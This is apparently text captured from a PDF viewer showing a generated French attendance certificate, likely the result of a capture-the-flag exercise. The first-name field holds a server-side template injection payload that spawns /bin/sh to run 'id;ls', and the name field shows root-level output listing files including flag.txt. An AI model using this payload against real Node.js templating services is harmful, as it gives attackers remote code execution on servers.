 file:///C:/Users/DeviiiceeeeRooted/Downloads/certificat-3.pdf
Importer les marque-...
Finish setup
1 sur 1
Zoom automatique
Justificatif de présence
Nom : ,uid=0(root) gid=0(root) groups=0(root)
Dockerfile
docker-compose.yml
flag.txt
lib
node_modules
package-lock.json
package.json
server.js
views
Prénom : {{x=Object}}{{w=a=new x}}{{w.type="pipe"}}
{{w.readable=1}}{{w.writable=1}}{{a.file="/bin/sh"}}{{a.args=["/bin/
sh","-c","id;ls"]}}{{a.stdio=[w,w]}}
{{process.binding("spawn_sync").spawn(a).output}}
Date : 6/29/2025